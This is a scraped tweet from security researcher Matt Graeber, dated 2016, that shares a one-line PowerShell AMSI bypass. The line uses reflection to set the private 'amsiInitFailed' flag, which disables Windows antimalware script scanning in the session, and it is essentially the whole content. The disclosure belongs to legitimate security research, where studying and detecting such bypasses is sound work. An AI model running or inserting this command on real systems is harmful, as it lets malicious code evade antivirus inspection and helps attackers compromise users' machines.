 Matt Graeber @mattifestation · May 24, 2016
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').Ge
tField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
5 35 104
Matt Graeber
@mattifestation
Replying to @mattifestation
AMSI bypass in a single tweet. :)
8:08 PM · May 24, 2016 · Twitter Web Client